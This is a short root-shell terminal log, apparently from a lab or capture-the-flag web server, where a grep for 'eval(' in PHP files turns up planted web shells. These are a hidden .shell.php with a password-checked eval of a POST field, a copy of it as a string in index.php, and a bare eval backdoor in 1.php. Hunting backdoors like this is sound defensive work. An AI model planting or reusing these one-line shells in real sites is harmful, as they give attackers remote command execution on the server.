 root@ip-10-0-10-3:/var/www/html# find ./ -type f -name "*.php" | xargs grep "eval("
./.shell.php:<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>
./index.php:$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
./1.php:<?php eval($_POST[1]);?>
root@ip-10-0-10-3:/var/www/html# cat 1.php
<?php eval($_POST[1]);?>root@ip-10-0-10-3:/var/www/html#